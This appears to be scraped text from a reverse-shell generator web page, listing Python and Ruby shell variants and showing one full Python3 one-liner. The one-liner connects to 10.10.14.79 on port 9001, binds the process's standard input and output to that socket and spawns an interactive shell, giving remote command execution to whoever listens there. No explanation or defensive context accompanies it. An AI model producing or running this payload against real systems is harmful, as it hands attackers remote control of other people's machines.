 Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.79",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'